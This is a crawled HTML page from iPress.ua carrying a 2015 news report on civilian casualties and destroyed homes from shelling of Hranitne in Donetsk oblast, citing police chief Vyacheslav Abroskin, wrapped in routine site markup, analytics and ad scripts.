

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html
body_size: 10254
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін - iPress.ua </title>
<meta name="description" content="За час проведення антитерористичної операції (АТО) на Донбасі у Гранітному, яке обстрілюється бойовиками, загинули 10 мирних жителів. ">
<meta name="keywords" content="новини, Аброськін, Гранітному, АТО, жителів, час, мирних">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін - iPress.ua ">
<meta name="twitter:description" content="За час проведення антитерористичної операції (АТО) на Донбасі у Гранітному, яке обстрілюється бойовиками, загинули 10 мирних жителів. ">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/g/r/granitne.jpg" />
<meta property="og:title" content="За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/g/r/granitne.jpg" />

<meta property="og:description" content="За час проведення антитерористичної операції (АТО) на Донбасі у Гранітному, яке обстрілюється бойовиками, загинули 10 мирних жителів. "/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"><a href="/society/">CУСПІЛЬСТВО</a></div>
					<h1 class="post_title">За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін</h1>
					<div class="post_date">10 серпня 2015, 21:31</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/g/r/granitne.jpg" width="920" height="575" alt="За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" title="За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін">
							<div class="post_img_description">
								<div class="post_img_source">Фото: facebook.com/Vyacheslav.Abroskin</div>
							</div>
						</div>
						<div class="post_subtitle">За час проведення антитерористичної операції (АТО) на Донбасі у Гранітному, яке обстрілюється бойовиками, загинули 10 мирних жителів. </div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html&text=За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html&text=За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p>
	Про це повідомив начальник ГУМВС України в Донецькій області <a href="https://ipress.ua/go/aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL1Z5YWNoZXNsYXYuQWJyb3NraW4vcG9zdHMvMTQ4OTk1ODY4Nzk2MzQ2Nw==" target="_blank" >В&#39;ячеслав Аброськін</a> в Facebook.</p>
<p>
	<em>&quot;Обстріл селища бойовиками &quot;ДНР&quot; не припиняються. На сьогоднішній день в селищі зруйновано 20 житлових будинків, 15 пошкоджені частково. За час війни, від снарядів бойовиків, в селищі вбито 10 мирних жителів, 35 поранені, з них 3 дітей.</em></p>
<p>
	<em>До початку бойових дій в Гранітному проживало майже 4 тисячі осіб, зараз залишилася половина. 300 дітей постійно перебувають під обстрілом&quot;,</em> - йдеться в повідомленні.</p>
<p>
	<img alt="" src="https://scontent-fra3-1.xx.fbcdn.net/hphotos-xtf1/v/t1.0-9/11836926_1489958381296831_4355674405635787469_n.jpg?oh=8158b53119da4d05dc3392c943005609&amp;oe=56521F75" style="width: 510px; height: 306px;" /></p>
<p>
	<img alt="" src="https://scontent-fra3-1.xx.fbcdn.net/hphotos-xft1/v/t1.0-9/11855740_1489958377963498_1554478233722199756_n.jpg?oh=8218f42ecce585b7e13b92cf0a75d2bc&amp;oe=564FFC0A" style="width: 510px; height: 306px;" /></p>
<p>
	<img alt="" src="https://scontent-fra3-1.xx.fbcdn.net/hphotos-xpf1/v/t1.0-9/10982769_1489958357963500_4317784438765502933_n.jpg?oh=f4637eef6e6e5616f90b98877893190b&amp;oe=5651B755" style="width: 510px; height: 306px;" /></p>
<p>
	<span style="font-size:12px;">Фото: facebook.com/Vyacheslav.Abroskin</span></p>
<p>
	Аброськін також зазначив, що на території населеного пункту немає аптеки. Крім того, жителі переживають за наступну зиму. У всіх опалення пічне, а вугілля немає і перспективи його завезення також.</p>
<p>
	<em>&quot;Після спілкування з людьми прийняв рішення - на постійній основі в Гранітному будуть працювати три співробітника - слідчий, оперуповноважений карного розшуку, дільничний&quot;,</em> - додав Аброськін.</p>
<p>
	Як повідомляв <a href="https://ipress.ua/">iPress</a>, за сьогоднішній день <a href="https://ipress.ua/news/za_den_boyovyky_37_raziv_porushyly_rezhym_tyshi_135112.html">бойовики 37 разів порушили режим тиші</a>.</p>
<p>
	Під ранок в понеділок після артпідготовки бойовики пішли наступом на Старогнатівку, але силам АТО&nbsp;<a href="https://ipress.ua/news/syly_ato_vidbyly_u_boyovykiv_klyuchovi_vysoty_bilya_starognativky__minobrony_135040.html" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgba(220, 1, 35, 0.498039);">вдалося відбити у бойовиків</a> ключові висоти. У результаті цього бою,&nbsp;<a href="https://ipress.ua/news/u_boyu_pid_starognativkoyu_zagynulo_7_biytsiv_ato_shche_11_poraneno_135064.html" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgba(220, 1, 35, 0.498039);">українські військові зазнали втрат</a> - семеро захисників загинули, 11 отримали поранення.</p>
<p>
	У зв&#39;язку із загостренням ситуації на Донбасі Президент Порошенко відправив керівництво АТО під Старогнатівку. При цьому у Президента зазначають, що нових позицій військові не захоплювали.</p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/Донецька область/">Донецька область</a><a href="https://ipress.ua/tags/жертви/">жертви</a><a href="https://ipress.ua/tags/АТО/">АТО</a><a href="https://ipress.ua/tags/терористи/">терористи</a><a href="https://ipress.ua/tags/війна з Росією/">війна з Росією</a><a href="https://ipress.ua/tags/вторгнення Росії в Україну/">вторгнення Росії в Україну</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html&text=За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/za_chas_ato_v_granitnomu_vid_obstriliv_boyovykiv_zagynuly_10_myrnyh_zhyteliv__abroskin_135122.html&text=За час АТО в Гранітному від обстрілів бойовиків загинули 10 мирних жителів, - Аброськін" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/novorichna_nich_v_italii_zavershylas_smertyu_ta_sotnyamy_travm_feierverky_380549.html">Новорічна ніч в Італії завершилась смертю та сотнями травм феєрверки</a></li>
        
        <li><a href="https://ipress.ua/news/oon_zasudyla_rosiyski_ataky_na_energetychnu_infrastrukturu_ukrainy_378269.html">ООН засудила російські атаки на енергетичну інфраструктуру України</a></li>
        
        <li><a href="https://ipress.ua/news/u_meksytsi_sylni_zlyvy_zabraly_zhyttya_shchonaymenshe_27_lyudey_377433.html">У Мексиці сильні зливи забрали життя щонайменше 27 людей

</a></li>
        
        <li><a href="https://ipress.ua/news/oon_zasudyla_aviaudar_rosii_po_yaroviy_376194.html">ООН засудила авіаудар росії по Яровій</a></li>
        
        <li><a href="https://ipress.ua/news/yevrorada_ta_mzs_ukrainy_zaklykaly_svit_vidreaguvaty_na_aviaudar_rosii_po_yaroviy_376181.html">Єврорада та МЗС України закликали світ відреагувати на авіаудар росії по Яровій</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_nimechchyni_zatrymaly_pidozryuvanyh_u_postachanni_tovariv_dlya_rosii_381678.html">У Німеччині затримали підозрюваних у постачанні товарів для росії
</a></div>
            <div class="article_date article_date">02 лютого 2026, 13:52</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/zirky_na_gremmi_rozkrytykuvaly_migratsiynu_polityku_trampa_381680.html">Зірки на "Греммі" розкритикували міграційну політику Трампа</a></div>
            <div class="article_date article_date">02 лютого 2026, 13:24</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/glava_mzs_frantsii_zayavyv_pro_mozhlyvist_dialogu_z_moskvoyu_381676.html">Глава МЗС Франції заявив про можливість діалогу з москвою</a></div>
            <div class="article_date article_date">02 лютого 2026, 13:11</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_chehii_polityk_gotuie_pozov_proty_prezydenta_cherez_nepryznachennya_ministrom_381675.html">У Чехії політик готує позов проти президента через непризначення міністром</a></div>
            <div class="article_date article_date">02 лютого 2026, 12:49</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tsiny_na_naftu_obvalylysya_pislya_sygnaliv_pro_peregovory_ssha_z_iranom_381674.html">Ціни на нафту обвалилися після сигналів про переговори США з Іраном</a></div>
            <div class="article_date article_date">02 лютого 2026, 12:12</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/brytaniya_mozhe_finansuvaty_postachannya_zbroi_ukraini_za_rahunok_90_mlrd_kredytu_yes__ft_381673.html">Британія може фінансувати постачання зброї Україні за рахунок €90 млрд кредиту ЄС – FT</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:50</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_obitsyaie_vryatuvaty_oon_vid_finansovogo_krahu_cherez_borgy_chleniv_381672.html">Трамп обіцяє врятувати ООН від фінансового краху через борги членів</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:25</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/masshtabni_strayky_pratsivnykiv_transportu_paralizuvaly_mista_nimechchyny_381671.html">Масштабні страйки працівників транспорту паралізували міста Німеччини</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:13</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kytay_pragne_zrobyty_yuan_globalnoyu_rezervnoyu_valyutoyu_kydayuchy_vyklyk_dolaru_ssha_381670.html">Китай прагне зробити юань глобальною резервною валютою, кидаючи виклик долару США</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ssha_posylyuyut_ppo_na_blyzkomu_shodi_cherez_zagrozu_z_boku_iranu_381668.html">США посилюють ППО на Близькому Сході через загрозу з боку Ірану</a></div>
            <div class="article_date article_date">02 лютого 2026, 10:33</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/3/other/3_0f2dd.jpg" alt="Сексуальна імперія Епштейна була "медовою пасткою КДБ". 9629 документів стосуються москви – Daily Mail" title="Сексуальна імперія Епштейна була "медовою пасткою КДБ". 9629 документів стосуються москви – Daily Mail" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/seksualna_imperiya_epshteyna_bula_medovoyu_pastkoyu_kdb_9629_dokumentiv_stosuyutsya_moskvy__daily_mail_381677.html">Сексуальна імперія Епштейна була "медовою пасткою КДБ". 9629 документів стосуються москви – Daily Mail</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 02 лютого 2026, 12:18</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_e7bf8.jpg" alt="Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен" title="Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/rytoryka_i_realnist_yak_zayavy_trampa_ta_putina_nakladayutsya_na_sytuatsiyu_na_fronti__fillips_obrayen_381660.html">Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 01 лютого 2026, 23:45</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
